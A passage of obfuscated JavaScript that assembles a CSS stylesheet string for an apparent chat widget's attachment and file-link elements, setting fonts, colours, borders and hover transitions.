998._0xc352ea,0x624,_0x21e998._0x238422)+_0x2dfc6e(_0x21e998._0x4dcff8,_0x21e998._0x5cc7bb,0xaac,0x582)+'8px;\x0a'+_0x5a4dc3(0x749,0x8c,_0x21e998._0x3057ae,_0x21e998._0x353462)+_0x2dfc6e(-_0x21e998._0x4a1ab3,0x65,0x27f,_0x21e998._0x3b1822)+'font-'+_0x5a4dc3(-_0x21e998._0x286dfb,_0x21e998._0x376a8e,_0x21e998._0x553775,0x1c5)+_0x2dfc6e(0x4fa,0x705,_0x21e998._0x4be409,0x907)+';\x0a\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x24ec0d,0x716,_0x21e998._0x24ed20,0x6da)+_0x2dfc6e(0x9a,-0x74,_0x21e998._0x555958,-0x1c0)+_0x2dfc6e(0x708,0x6bb,_0x21e998._0xedbcc7,0xa9e)+_0x5a4dc3(_0x21e998._0x450034,0x6a7,0x5df,_0x21e998._0x485c67)+_0x5a4dc3(_0x21e998._0x55b39c,0x54,-0x250,_0x21e998._0x394996)+_0x5a4dc3(-0x1f,0x31,-0x131,_0x21e998._0x321b62)+_0x2dfc6e(_0x21e998._0x1fd335,0xc8,0x572,_0x21e998._0x1d6bfb)+_0x2dfc6e(_0x21e998._0x524fc8,0x99b,_0x21e998._0x5ddc29,_0x21e998._0x4869ee)+'n:\x20fa'+_0x2dfc6e(0x441,_0x21e998._0x107d17,_0x21e998._0xd5a03d,_0x21e998._0x367200)+'0.3s\x20'+'ease;'+_0x5a4dc3(_0x21e998._0x1731a8,_0x21e998._0x25fbd0,_0x21e998._0x1c0fb8,0xb4b)+_0x2dfc6e(_0x21e998._0x5e3d74,0x475,_0x21e998._0x557310,0x482)+_0x2dfc6e(_0x21e998._0x2e582e,_0x21e998._0x4dfbd4,_0x21e998._0x25f4e4,_0x21e998._0x3cf663)+'\x20\x20\x20\x20\x20'+'.mode'+_0x2dfc6e(_0x21e998._0x41f9f4,0x290,_0x21e998._0x41fbcf,0xb6)+'-widg'+'et-at'+'tachm'+_0x5a4dc3(_0x21e998._0x4b18dc,0x852,_0x21e998._0x562e47,0x865)+_0x5a4dc3(0x7aa,0x7eb,0x95f,0x46b)+'{\x0a\x20\x20\x20'+_0x5a4dc3(-_0x21e998._0x3104f4,_0x21e998._0x51bd9b,0x597,0x323)+_0x2dfc6e(0x650,0x103e,0xae1,_0x21e998._0x599b51)+_0x2dfc6e(0xb92,0xab4,0x9fa,0x7ec)+_0x5a4dc3(_0x21e998._0x357758,0x9d4,0xd7c,0xbcd)+_0x5a4dc3(_0x21e998._0x4fc545,0x80,0x35c,0x1a4)+_0x5a4dc3(0x3e3,_0x21e998._0xae61fd,_0x21e998._0x465ef8,_0x21e998._0x3310d5)+_0x2dfc6e(0x9c3,_0x21e998._0x213b90,0xa7d,_0x21e998._0x2e2580)+_0x5a4dc3(0x8c6,_0x21e998._0x4b85e2,_0x21e998._0x597e95,0xb20)+_0x5a4dc3(_0x21e998._0x57161f,0x41d,0xd10,_0x21e998._0x55c2b1)+_0x2dfc6e(_0x21e998._0x5cd073,_0x21e998._0xe179dd,0xadf,_0x21e998._0x5b400d)+_0x2dfc6e(_0x21e998._0x296959,_0x21e998._0x263ed2,0x8f2,0x91f)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(-_0x21e998._0x3e3da7,0x1ca,0x2b7,0x42a)+'rder-'+'radiu'+_0x5a4dc3(0x23b,0xa9b,_0x21e998._0x356d06,0x5f3)+_0x2dfc6e(_0x21e998._0x3c1d78,0x5cf,_0x21e998._0x138c4a,0xc12)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20ma'+_0x2dfc6e(_0x21e998._0x1065eb,_0x21e998._0x716536,_0x21e998._0x44bebd,_0x21e998._0xed3f9a)+'top:\x20'+_0x2dfc6e(0x3e9,0x1dd,_0x21e998._0x1cdff1,0x5ae)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x421,-0x201,0xc8,_0x21e998._0x543424)+_0x5a4dc3(_0x21e998._0x2f9927,0x97e,_0x21e998._0x5a3464,_0x21e998._0x1e017b)+_0x5a4dc3(_0x21e998._0x40559d,_0x21e998._0x398a27,_0x21e998._0x1f1dca,0x7f4)+_0x2dfc6e(0x1e2,_0x21e998._0x5532bd,_0x21e998._0x1830ec,0x894)+'\x0a\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0xf3fa7e,-_0x21e998._0x273812,_0x21e998._0x16135e,0x61d)+_0x5a4dc3(0x6d4,_0x21e998._0x591ace,_0x21e998._0x3341a2,_0x21e998._0x22d22a)+_0x5a4dc3(0x3,0x3fd,0x3a3,_0x21e998._0x4c9118)+_0x5a4dc3(0xde2,_0x21e998._0x496fb2,_0x21e998._0x584902,_0x21e998._0x3b5f92)+_0x5a4dc3(0x501,0x5a0,0x10b,_0x21e998._0x551d87)+_0x5a4dc3(0x365,0x12c,-_0x21e998._0x494e72,_0x21e998._0x5793a3)+_0x2dfc6e(0xd33,_0x21e998._0x42a5b6,0x80d,_0x21e998._0x5d15c3)+'ansit'+_0x5a4dc3(_0x21e998._0x4d5e60,0x869,0xaf3,_0x21e998._0x15c5fa)+_0x5a4dc3(_0x21e998._0x545a16,0xd9f,_0x21e998._0x504b10,0x8b3)+'form\x20'+_0x5a4dc3(0xadc,0xb78,_0x21e998._0x5739d4,0xbe2)+_0x5a4dc3(0xd71,_0x21e998._0x411bfc,_0x21e998._0xdb9bfa,0xa6e)+'\x20box-'+_0x2dfc6e(0x23a,0x3c1,0x734,0xb22)+_0x2dfc6e(0xd04,_0x21e998._0x181db6,0x803,_0x21e998._0x2fac2f)+'s\x20eas'+_0x2dfc6e(_0x21e998._0x1b5083,_0x21e998._0x1a7f5a,0x37d,_0x21e998._0x115c7e)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x526b72,_0x21e998._0x13521b,_0x21e998._0x79918d,0x873)+_0x2dfc6e(-0x151,_0x21e998._0x459f7d,_0x21e998._0x277318,0x630)+_0x2dfc6e(0xb25,_0x21e998._0x1ec93c,0x8f4,_0x21e998._0xc5f895)+_0x5a4dc3(0x3aa,_0x21e998._0x432191,_0x21e998._0x3f4058,_0x21e998._0x21614e)+_0x2dfc6e(_0x21e998._0x803037,0x657,0x336,0x422)+_0x2dfc6e(0x9eb,0xbee,0x88a,0xb25)+_0x5a4dc3(0xae9,0xac0,0xa02,_0x21e998._0x38f74a)+_0x2dfc6e(_0x21e998._0x4a2ac8,0xa1d,0xa35,_0x21e998._0x3807ff)+_0x2dfc6e(0x76b,_0x21e998._0x1fec57,_0x21e998._0x497a14,0x9d6)+_0x5a4dc3(_0x21e998._0xf27446,0x631,_0x21e998._0xcfc618,_0x21e998._0x5567ff)+_0x2dfc6e(0x64e,0x38f,0x13f,-_0x21e998._0x2cfc53)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x60,-_0x21e998._0x3c1b9e,0x27f,_0x21e998._0x2069e5)+_0x5a4dc3(_0x21e998._0x290758,_0x21e998._0x47d522,_0x21e998._0xae61fd,_0x21e998._0x1afaef)+'form:'+'\x20scal'+'e(1.0'+_0x5a4dc3(0x23,-0x83,0x83e,0x420)+_0x5a4dc3(-_0x21e998._0x2014d3,-0x101,0x4b8,0x323)+_0x2dfc6e(_0x21e998._0xcdbd9,0xe23,_0x21e998._0x27fb74,_0x21e998._0x491621)+_0x5a4dc3(_0x21e998._0x280e47,0x9b3,0xe8e,_0x21e998._0x117881)+_0x2dfc6e(-0x32,_0x21e998._0x4a50b1,_0x21e998._0x44af43,0x98)+_0x2dfc6e(0x69a,_0x21e998._0x10f2fe,_0x21e998._0x47d522,_0x21e998._0x134120)+_0x5a4dc3(_0x21e998._0x8ffa16,0x5d4,_0x21e998._0x71e88d,0x75f)+_0x2dfc6e(_0x21e998._0x4e9447,_0x21e998._0x5e2534,0xa22,_0x21e998._0x58f139)+_0x2dfc6e(_0x21e998._0x31613e,_0x21e998._0x51e9f9,_0x21e998._0x34a320,0x20e)+'0,\x200,'+_0x2dfc6e(_0x21e998._0x117881,_0x21e998._0x1673a0,_0x21e998._0x27ca5b,0x477)+_0x5a4dc3(_0x21e998._0x42e090,0x6eb,_0x21e998._0x2447fa,0xb8d)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x19045d,0x4be,_0x21e998._0x37db7e,_0x21e998._0xab6884)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0xaa4,_0x21e998._0x433db7,0x874,_0x21e998._0x276688)+_0x2dfc6e(0x1d5,_0x21e998._0x41369a,_0x21e998._0x4dcc3e,0x9ed)+'ot-wi'+'dget-'+_0x5a4dc3(_0x21e998._0x26cbf2,_0x21e998._0x489ce1,_0x21e998._0x386a9e,0x274)+_0x2dfc6e(0x146,0x703,_0x21e998._0x299dc1,_0x21e998._0x3ba6ac)+_0x5a4dc3(0x240,_0x21e998._0x17ff2b,0x693,_0x21e998._0x354cbf)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(-_0x21e998._0x5f47ec,-_0x21e998._0x3066d1,0x17b,-_0x21e998._0x1ef76e)+_0x2dfc6e(-0x193,-_0x21e998._0x158fed,0x111,_0x21e998._0x5c16c1)+_0x2dfc6e(_0x21e998._0x18f6d5,0xbf1,0xa78,0xb2a)+_0x2dfc6e(_0x21e998._0x17fc45,0xa7b,0x8b9,0xa9b)+_0x5a4dc3(0x416,_0x21e998._0x891694,_0x21e998._0xb1d4cd,0x466)+'\x0a\x20\x20\x20\x20'+_0x2dfc6e(0xba,_0x21e998._0x550365,0x27f,-0x25)+_0x2dfc6e(0xbee,_0x21e998._0x51c49e,0x730,_0x21e998._0x24e56a)+_0x5a4dc3(_0x21e998._0x52165f,0x3af,0x46a,_0x21e998._0x2c58c9)+_0x5a4dc3(-0x30e,_0x21e998._0x2f99fa,_0x21e998._0x387171,_0x21e998._0x2b212b)+_0x5a4dc3(_0x21e998._0x345616,_0x21e998._0x12add3,0x9e5,0x996)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x376415,_0x21e998._0xcae4c7,-_0x21e998._0x24776f,_0x21e998._0x453192)+_0x5a4dc3(_0x21e998._0x4fb35f,_0x21e998._0x6b64ee,0x9c9,0xaa0)+_0x5a4dc3(_0x21e998._0x40424b,0x630,_0x21e998._0x14583d,_0x21e998._0x1c8d56)+_0x2dfc6e(_0x21e998._0x7a08f1,_0x21e998._0x5ce932,0x81c,0xb26)+'none;'+_0x5a4dc3(_0x21e998._0x3a3610,0xf23,_0x21e998._0x57bcb4,_0x21e998._0x491621)+_0x2dfc6e(-0x31b,_0x21e998._0x579786,0xe2,_0x21e998._0x563d71)+_0x5a4dc3(_0x21e998._0x231a79,_0x21e998._0x16709e,0x1116,0xbc5)+'\x20\x20\x20\x20\x20'+'.mode'+_0x5a4dc3(0x8f,_0x21e998._0x2400cc,0x15c,0x57c)+_0x5a4dc3(0x5c5,_0x21e998._0x5aa3a0,0x3d3,_0x21e998._0x23e760)+_0x5a4dc3(_0x21e998._0x4f3b1e,_0x21e998._0x5af61a,_0x21e998._0x4e8d4f,_0x21e998._0x1624a5)+'le-li'+'nk\x20{\x0a'+_0x5a4dc3(-_0x21e998._0x33a895,0x85b,0x701,0x323)+_0x2dfc6e(-0x1c,-0x26d,0x27f,-_0x21e998._0x20b199)+_0x2dfc6e(0x47e,0x7d3,_0x21e998._0x3b27ff,_0x21e998._0x58adc5)+_0x2dfc6e(_0x21e998._0x2236bf,0xad5,0x827,_0x21e998._0x3e353a)+_0x2dfc6e(_0x21e998._0x2fa480,_0x21e998._0x53b6b6,_0x21e998._0x38b1ac,-_0x21e998._0xd03e79)+_0x2dfc6e(_0x21e998._0xb8a2aa,_0x21e998._0x12d4bb,_0x21e998._0x3d4f20,_0x21e998._0x3d18de)+_0x5a4dc3(0x7a4,_0x21e998._0x4446e4,_0x21e998._0x30f329,0x283)+_0x2dfc6e(0x371,0x79a,0x27f,0x4fd)+_0x5a4dc3(_0x21e998._0x100e32,0xafb,_0x21e998._0x35f5b6,0x81c))+(_0x2dfc6e(0xb6,0x8db,0x41b,_0x21e998._0x37771c)+_0x5a4dc3(0x60d,_0x21e998._0x4b99d7,_0x21e998._0x490d36,_0x21e998._0x5a467d)+'cente'+_0x5a4dc3(0x64d,_0x21e998._0x36768e,0x26a,_0x21e998._0x3c3bb4)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0xd1f,_0x21e998._0x2ac9e0,_0x21e998._0x1515d2,_0x21e998._0xeead71)+_0x2dfc6e(0x489,0x15d,0xdb,_0x21e998._0x30c6f9)+'x;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x4ca1d4,-_0x21e998._0xc67597,_0x21e998._0x553775,0x641)+_0x2dfc6e(0x6b2,_0x21e998._0x38b1ac,_0x21e998._0x117aa1,_0x21e998._0x1f3213)+_0x2dfc6e(_0x21e998._0x344aed,_0x21e998._0xbbcb2b,0xa40,_0x21e998._0x59f74d)+_0x2dfc6e(0x53f,_0x21e998._0x277f6f,0x582,0x403)+_0x2dfc6e(0x7bb,0x52b,_0x21e998._0x46c5e1,0x8db)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x264d86,_0x21e998._0x3aa766,_0x21e998._0x5d9c36,0x8be)+_0x5a4dc3(_0x21e998._0x20e9ec,0xae2,_0x21e998._0x4d0367,0x8a6)+_0x2dfc6e(-_0x21e998._0x1c86b8,0xd,_0x21e998._0x453f24,_0x21e998._0x2cd8c2)+_0x2dfc6e(_0x21e998._0x42da53,_0x21e998._0x13c33e,0x886,0x85b)+_0x2dfc6e(0xe36,_0x21e998._0x44b053,0x9a3,0x5d0)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x33af28,0x840,_0x21e998._0x1eb76f,_0x21e998._0x55965b)+_0x5a4dc3(_0x21e998._0x23215f,-0x200,_0x21e998._0x37d274,_0x21e998._0x5a934c)+'-radi'+_0x5a4dc3(_0x21e998._0x4cbf9e,0x61c,_0x21e998._0x37fa97,0x4ac)+_0x5a4dc3(0x59b,_0x21e998._0x289e28,0x472,_0x21e998._0x16bb86)+_0x2dfc6e(_0x21e998._0x4a1db1,-_0x21e998._0x2d9e2a,_0x21e998._0x209c1f,0x60b)+_0x2dfc6e(_0x21e998._0x18035c,_0x21e998._0x32868b,0x84b,_0x21e998._0x1479c7)+'ext-d'+_0x2dfc6e(_0x21e998._0xeccfce,0x7a6,0xaa9,0x5de)+_0x5a4dc3(_0x21e998._0x5da2c3,_0x21e998._0x327d4a,_0x21e998._0x1ea13c,_0x21e998._0x5aeaed)+_0x5a4dc3(0x71d,-0x388,-_0x21e998._0x4f3a25,_0x21e998._0xc0b6ea)+_0x5a4dc3(_0x21e998._0x861877,0x368,_0x21e998._0x521c6a,0x283)+_0x5a4dc3(_0x21e998._0x28e61e,_0x21e998._0x54b8a6,_0x21e998._0xb762ff,0x323)+'\x20\x20col'+'or:\x20#'+_0x5a4dc3(_0x21e998._0x3c65a3,0xd72,0x675,_0x21e998._0x8523eb)+_0x2dfc6e(0x2a5,_0x21e998._0x5040f1,0x66a,0x253)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x3af81e,_0x21e998._0x936c9d,_0x21e998._0x5ea4f8,_0x21e998._0x170fd9)+'rgin-'+'top:\x20'+_0x2dfc6e(0x289,0x68,_0x21e998._0x1289dc,_0x21e998._0x18ae4d)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(-_0x21e998._0x48323d,0x5a8,0x78d,_0x21e998._0x154f14)+_0x5a4dc3(_0x21e998._0xb8d2c,0x401,0x620,_0x21e998._0x3e0c27)+_0x2dfc6e(0xa19,0xd5c,_0x21e998._0x440d81,0x490)+':\x20all'+'\x200.2s'+'\x20ease'+_0x5a4dc3(_0x21e998._0x232779,_0x21e998._0x3e734f,0x4e7,_0x21e998._0x2db6dd)+_0x5a4dc3(_0x21e998._0x1e6414,0x11a,0x1bd,_0x21e998._0x4a05f2)+_0x5a4dc3(0xa38,_0x21e998._0x1525cc,0x158,0x684)+_0x5a4dc3(0x908,_0x21e998._0x598bd7,_0x21e998._0x2a39d2,_0x21e998._0x2a9676)+_0x5a4dc3(0x72f,_0x21e998._0x5e1a0b,0x327,_0x21e998._0x49c825)+_0x5a4dc3(_0x21e998._0x50d2b4,0x99f,_0x21e998._0x55b681,_0x21e998._0x2542c0)+_0x2dfc6e(_0x21e998._0x2db87d,0xd7e,_0x21e998._0x283213,_0x21e998._0x7fe57f)+_0x2dfc6e(0x5eb,_0x21e998._0x51b1b9,_0x21e998._0xf7c9da,0xb30)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20m'+'ax-wi'+_0x5a4dc3(0xac9,0xac0,_0x21e998._0x2ba3f7,0xbbd)+'100%;'+_0x2dfc6e(0xb48,0xa84,0xaa7,_0x21e998._0x4810ef)+_0x5a4dc3(-0x31a,0x199,-0x32c,_0x21e998._0x3419e7)+_0x2dfc6e(0xdbf,_0x21e998._0x509385,_0x21e998._0x25f4e4,_0x21e998._0x22e0bb)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x8c2,_0x21e998._0x17d7c6,0xa0e,0x7ef)+_0x5a4dc3(_0x21e998._0x47af27,0x2d,0x981,_0x21e998._0x46ecc9)+_0x2dfc6e(-_0x21e998._0x2ebdc7,_0x21e998._0x3bfb8e,_0x21e998._0x576ea8,0x12f)+_0x2dfc6e(0x333,_0x21e998._0x14b0f3,0x3f9,_0x21e998._0x106ba1)+_0x5a4dc3(_0x21e998._0x4da10a,_0x21e998._0xee7bdb,0x45c,_0x21e998._0x335105)+_0x5a4dc3(_0x21e998._0x1ce534,_0x21e998._0x112664,_0x21e998._0x5218f9,_0x21e998._0x125e53)+_0x2dfc6e(0xb22,_0x21e998._0x19ab45,0x8c4,0x992)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x24e,0x1a,_0x21e998._0x6c567c,0x2cf)+_0x2dfc6e(_0x21e998._0x105703,_0x21e998._0x46583f,_0x21e998._0x42a73c,-0x34e)+_0x5a4dc3(0x1d2,_0x21e998._0x253047,_0x21e998._0x258034,_0x21e998._0x177778)+_0x5a4dc3(0x58b,_0x21e998._0x5ea9ed,0x41e,_0x21e998._0x29697d)+_0x5a4dc3(0x729,-0x162,0x150,0x283)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x765,_0x21e998._0x3341a2,0x18c,0x684)+_0x2dfc6e(0xe08,0x918,0xa68,_0x21e998._0x611ba3)+'olor:'+'\x20#7F5'+_0x5a4dc3(_0x21e998._0x49cc8e,_0x21e998._0xcfc4e4,0x619,0x2b3)+_0x5a4dc3(_0x21e998._0x1ce8d4,-0xac,0x51,0x323)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x8a7,0xd1f,0x815,0x8b3)+'form:'+_0x2dfc6e(_0x21e998._0x3de8be,_0x21e998._0x4c5472,_0x21e998._0x18bc74,0xaf5)+_0x2dfc6e(_0x21e998._0x44c0d0,_0x21e998._0x2d5878,_0x21e998._0x5aaeba,0x202)+_0x2dfc6e(0xd3b,_0x21e998._0x3ab61c,0x914,0x918)+_0x2dfc6e(_0x21e998._0x5c1fdf,_0x21e998._0x2a9116,0xef,-0x33f)+_0x2dfc6e(_0x21e998._0x24edbe,-_0x21e998._0x5e6955,_0x21e998._0x3a8f3a,-0x6e)+_0x5a4dc3(0xc48,0x663,_0x21e998._0xd44cb2,0x98c)+_0x2dfc6e(_0x21e998._0x321c62,_0x21e998._0x4a814c,_0x21e998._0x10318d,0xbcb)+_0x2dfc6e(_0x21e998._0x306bf4,_0x21e998._0x2a0fb6,_0x21e998._0x44af43,0x94c)+_0x2dfc6e(_0x21e998._0x26f5a2,_0x21e998._0x370926,_0x21e998._0x112618,_0x21e998._0x295d13)+'x\x208px'+_0x5a4dc3(_0x21e998._0x404f7e,0x7a2,0x8a5,0xbf7)+_0x2dfc6e(-0xd5,0x7ac,_0x21e998._0x300074,-0xc5)+_0x2dfc6e(0xb58,_0x21e998._0x5e63cb,_0x21e998._0x1a1831,_0x21e998._0x49b42c)+_0x5a4dc3(_0x21e998._0x547afa,_0x21e998._0x28221b,_0x21e998._0x174003,0x9b3)+_0x5a4dc3(0x6dd,0x6d6,0x9ce,_0x21e998._0x4c2990)+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'}\x0a\x0a\x20\x20'+_0x2dfc6e(0x2d2,-_0x21e998._0x2c3847,_0x21e998._0x168fa6,-0x16)+_0x2dfc6e(-0x33,0x26b,0x2ae,0x32a)+_0x2dfc6e(_0x21e998._0x8cc722,_0x21e998._0x2ef0ed,0x8d5,0xb71)+_0x2dfc6e(_0x21e998._0x19b521,_0x21e998._0xc1d518,0xa3f,0xa6b)+_0x2dfc6e(_0x21e998._0x2d8d94,0x69b,_0x21e998._0x1cab0f,-0x58)+'ile-l'+'ink\x20s'+_0x5a4dc3(0x439,0x6f2,_0x21e998._0x229317,_0x21e998._0x33002f)+_0x2dfc6e(-_0x21e998._0x167763,0x59d,0x27f,-0x75)+_0x5a4dc3(_0x21e998._0x47665c,0x75d,-_0x21e998._0x19d0a8,_0x21e998._0x4407f5)+_0x5a4dc3(_0x21e998._0x3360ad,0x292,_0x21e998._0x2664f8,0x6da)+_0x5a4dc3(0xbf5,_0x21e998._0x13a502,0x56f,_0x21e998._0x1217c1)+_0x5a4dc3(0x5bd,0x864,0xc34,0x78f)+_0x5a4dc3(_0x21e998._0x3ed012,0x91c,0xdab,_0x21e998._0x24975a)+_0x2dfc6e(_0x21e998._0x5a7d30,-_0x21e998._0x6436c2,0x27f,-_0x21e998._0x33a355)+'\x20colo'+_0x2dfc6e(0x848,_0x21e998._0x16c359,_0x21e998._0x5da442,_0x21e998._0x1c73bd)+_0x2dfc6e(0x35d,_0x21e998._0x1294d4,0x3f8,0x34a)+_0x5a4dc3(_0x21e998._0x1059ae,0x1d2,-_0x21e998._0x558c09,_0x21e998._0x524518)+_0x5a4dc3(0x73d,0x3b5,_0x21e998._0x1d110b,_0x21e998._0x66f990)+_0x2dfc6e(_0x21e998._0x3d9406,0x736,0x6f7,0xc23)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0xb9,-0x1d,0x2ae,_0x21e998._0x394d72)+_0x5a4dc3(_0x21e998._0x112129,0xd33,0x84b,_0x21e998._0x5ec11a)+_0x2dfc6e(_0x21e998._0xf7c9da,0xa8f,_0x21e998._0x46dc60,_0x21e998._0x8b4e65)+_0x2dfc6e(-0x1b5,_0x21e998._0x22d8a1,_0x21e998._0x1cab0f,-_0x21e998._0x4f3b1e)+_0x5a4dc3(0x2de,_0x21e998._0x3fc4b1,0x5ea,0x287)+'ame\x20{'+_0x5a4dc3(0xe7e,_0x21e998._0x1893c9,0x8ea,_0x21e998._0x5b199b)+_0x2dfc6e(0x2ed,-_0x21e998._0x12be85,0x27f,-0xe2)+_0x2dfc6e(0xc2,_0x21e998._0x4a8161,0xeb,0x2c5)+_0x2dfc6e(0xf0e,0x60c,0xa8e,_0x21e998._0x58682a)+_0x5a4dc3(0xff5,_0x21e998._0x157568,0x81e,0xb42)+_0x5a4dc3(_0x21e998._0x12c7c0,_0x21e998._0x2ef0ed,_0x21e998._0x518853,_0x21e998._0x4b32d5)+_0x5a4dc3(_0x21e998._0x3c62aa,_0x21e998._0x23d906,_0x21e998._0x6c80e3,_0x21e998._0x48c7ab)+'\x20\x20\x20fo'+'nt-we'+_0x5a4dc3(0x44b,0x5cc,0x5a1,_0x21e998._0x55c2b1)+_0x2dfc6e(0x4cc,-0x8d,_0x21e998._0x3f0207,_0x21e998._0x5cb956)+'\x0a\x20\x20\x20\x20'+_0x2dfc6e(-_0x21e998._0xc7dae0,0x122,0x27f,-_0x21e998._0x1a2fad)+'\x20over'+_0x5a4dc3(0x8d2,_0x21e998._0x547afa,0xb57,_0x21e998._0x15422b)+'\x20hidd'+'en;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0xd7e,_0x21e998._0x42056f,_0x21e998._0x35d161,0xcc4)+_0x2dfc6e(0x82,0x2ca,_0x21e998._0xf3fa7e,0x337)+_0x2dfc6e(_0x21e998._0x1e1364,0x540,_0x21e998._0x3dc5c6,0x523)+'ow:\x20e'+'llips'+_0x2dfc6e(-_0x21e998._0x7247d0,0x342,_0x21e998._0x1800e4,_0x21e998._0x2f6278)+_0x5a4dc3(-0x11a,_0x21e998._0x1ff9f9,-_0x21e998._0x4b301c,0x323)+_0x2dfc6e(-_0x21e998._0x2411e6,0x3a0,_0x21e998._0x43dfef,-_0x21e998._0x3a6d06)+_0x2dfc6e(0x2b0,-_0x21e998._0x56b9f2,0xb0,_0x21e998._0x2cff0c)+_0x5a4dc3(_0x21e998._0x3c04c4,_0x21e998._0x36e88f,0x239,_0x21e998._0x1b14cc)+_0x2dfc6e(_0x21e998._0x289738,_0x21e998._0x5309fb,0x56f,0x8c2)+_0x5a4dc3(0x6d0,_0x21e998._0x67d024,0xd3a,_0x21e998._0x110006)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x157a82,-_0x21e998._0x45d075,_0x21e998._0x3066bc,0x281)+_0x2dfc6e(_0x21e998._0x3de582,_0x21e998._0x19cc3c,0xaa7,_0x21e998._0x4b728a)+_0x2dfc6e(_0x21e998._0x46e06a,_0x21e998._0x34071c,_0x21e998._0x71d612,0x9eb)+'moder'+_0x2dfc6e(_0x21e998._0x1dfec9,_0x21e998._0xc566ae,_0x21e998._0x1db947,_0x21e998._0x50e444)+_0x2dfc6e(_0x21e998._0x56f140,0x4e7,_0x21e998._0x28a3e3,_0x21e998._0x366f68)+'t-fil'+_0x2dfc6e(0x562,_0x21e998._0x18a4ee,0x311,-0x215)+_0x2dfc6e(_0x21e998._0x3b2fee,0x886,0x68f,0x8c9)+_0x5a4dc3(-0x105,_0x21e998._0x281385,_0x21e998._0x26ab6a,_0x21e998._0x4c6e8e)+'\x20\x20\x20fo'+_0x5a4dc3(0xde0,0xf2a,0x7a7,_0x21e998._0x5b3f70)+'ze:\x201'+'2px;\x0a'+_0x2dfc6e(-_0x21e998._0x2011f5,_0x21e998._0x469eaf,0x27f,_0x21e998._0x23c8ce)+_0x5a4dc3(_0x21e998._0x4a50b1,_0x21e998._0x5d2d36,_0x21e998._0xc5899d,0x323)+_0x2dfc6e(-0xb9,-0x337,0x1dc,-0x213)+':\x20#8D'+_0x5a4dc3(-0x68,_0x21e998._0x37771c,0x42b,0x163)+_0x5a4dc3(_0x21e998._0x2e3902,0x78a,0xc74,_0x21e998._0x3d8f24)+_0x5a4dc3(0x565,-0x6d,0x3fe,0x323)+_0x5a4dc3(-0x13e,0x19b,-_0x21e998._0x2e0794,0x18f)+'-weig'+_0x2dfc6e(_0x21e998._0x4f758c,0x2b1,0x6fa,0x89c)+_0x5a4dc3(_0x21e998._0x8f9095,0xb7e,_0x21e998._0x5686fc,_0x21e998._0x819d16)+_0x5a4dc3(_0x21e998._0x278b32,_0x21e998._0x368c0f,0x5b0,_0x21e998._0x4c6e8e)+'\x20\x20\x20\x20f'+_0x2dfc6e(-_0x21e998._0x41076a,0x31a,0x188,0x15e)+'hrink'+_0x2dfc6e(_0x21e998._0x290758,0x492,_0x21e998._0x54b98b,_0x21e998._0x35f856)+_0x2dfc6e(_0x21e998._0x24ad6c,-_0x21e998._0x2db348,0x27f,0x387)+'\x20\x20\x20}\x0a')+(_0x2dfc6e(0x55d,0x9cf,_0x21e998._0x1396e,0x947)+'\x20\x20\x20\x20.'+_0x2dfc6e(_0x21e998._0xc7a88b,0x900,_0x21e998._0x524fa2,0x4ee)+_0x2dfc6e(_0x21e998._0x5327cb,_0x21e998._0x2df683,_0x21e998._0x39c059,0x691)+_0x2dfc6e(0x705,_0x21e998._0x4c85a8,_0x21e998._0x158bb9,_0x21e998._0x28550d)+'t-ext'+_0x2dfc6e(0x24b,_0x21e998._0x3ecd87,0xc2,-_0x21e998._0x21513d)+_0x5a4dc3(_0x21e998._0xfebcbd,0x5c5,0x2b1,_0x21e998._0x1e8963)+'\x20{\x0a\x20\x20'+_0x5a4dc3(0x20b,0x85,_0x21e998._0xddd36,_0x21e998._0x1bbb93)+'\x20\x20\x20co'+_0x5a4dc3(0x317,_0x21e998._0x52ba83,_0x21e998._0x1be756,0x6ac)+'#7F56'+_0x2dfc6e(_0x21e998._0x45c2ef,-0x168,_0x21e998._0x276836,_0x21e998._0x147432)+'mport'+_0x2dfc6e(_0x21e998._0x2e7982,_0x21e998._0x448668,_0x21e998._0x11d2c3,-_0x21e998._0x3398b0)+_0x5a4dc3(0x530,_0x21e998._0x51ff9f,-0xb8,0x323)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x2a83d6,0x6be,_0x21e998._0x2ba041,_0x21e998._0x399d56)+_0x5a4dc3(0x968,_0x21e998._0x491d94,_0x21e998._0x35ca40,0x5f2)+_0x5a4dc3(_0x21e998._0x377e9e,-0x3e,0x1b0,_0x21e998._0x51e1ef)+_0x2dfc6e(0x12e,0x984,0x655,_0x21e998._0x17fe55)+'erlin'+_0x2dfc6e(-_0x21e998._0x313ca1,0x803,0x436,_0x21e998._0x151f21)+_0x2dfc6e(-0x1de,_0x21e998._0x3d02aa,_0x21e998._0x23718a,-_0x21e998._0x160158)+_0x5a4dc3(_0x21e998._0x1926ef,_0x21e998._0x7ff5ac,_0x21e998._0x4d0667,0xa0a)+_0x2dfc6e(_0x21e998._0x17f457,_0x21e998._0x99c711,0x27f,_0x21e998._0x4cc8af)+_0x2dfc6e(_0x21e998._0x4e6141,_0x21e998._0x2e807b,_0x21e998._0xeacd40,0x66